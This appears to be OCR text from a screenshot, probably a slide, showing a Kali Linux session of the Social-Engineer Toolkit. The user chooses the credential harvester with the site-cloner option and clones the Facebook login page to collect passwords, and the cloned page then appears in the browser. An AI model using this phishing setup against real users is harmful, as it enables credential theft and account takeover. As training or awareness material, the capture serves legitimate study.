 Applications Places Terminal Wed 03:01 1
root@kali: ~
File Edit View Search Terminal Help
The Web-Jacking Attack method was introduced by white_sheep, emgent. This method utilizes iframe replace
ments to make the highlighted URL link to appear legitimate however when clicked a window pops up then i
s replaced with the malicious link. You can edit the link replacement settings in the set_config if its
too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack menu. For example you c
an utilize the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing all at once to see which
is successful.
The HTA Attack method will allow you to clone a site and perform powershell injection through HTA files
which can be used for Windows-based powershell exploitation through the browser.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.74.128]:192.168.74.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/login.php
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
Log in to Facebook | Facebook - Mozilla Firefox
Log in to Facebook | ... New Tab New Tab
https://www.facebook.com/login.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
facebook Sign Up
Log in to Facebook
Email address or phone number
Password
Log In
Forgotten account? · Sign up for Facebook
English (UK) اردو Español Português (Brasil) Français (France) Deutsch Italiano +
Sign Up Log In Messenger Facebook Lite Mobile Find Friends People Profiles Pages Page categories Places Games Locations
Marketplace Groups Instagram Local About Create ad Create Page Developers Careers Privacy Cookies AdChoices Terms
Account security Login help Help
Facebook © 2018